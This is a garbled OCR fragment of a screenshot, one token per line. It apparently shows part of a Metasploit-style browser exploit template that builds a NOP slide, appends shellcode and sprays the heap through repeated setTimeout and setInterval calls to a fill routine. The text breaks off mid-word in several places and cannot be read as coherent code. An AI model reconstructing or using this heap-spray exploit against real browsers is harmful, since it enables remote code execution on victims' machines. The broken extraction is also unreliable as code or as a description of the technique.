
d_text_alpha
(
rand
(
6
)
+
3
)
0
)
?
"setTimeout('
#{
var_fillHeap
}
()', 5)"
:
""
1
)
?
"setInterval('
#{
var_fillHeap
}
()', 5)"
:
""
shellcode
}
");

nops
}
");

yload
}
.length;

r_slidesize
}
) { 
#{
var_nopslide
}
 += 
#{
var_nopslide
}
ide
}
.substring(0,
#{
var_slidesize
}
);

de
}
.substring(0,
#{
var_nopslide
}
.length-
#{
var_slide
_slidesize
}
 < 0x40000) { 
#{
var_memblock
}
 += 
#{
var_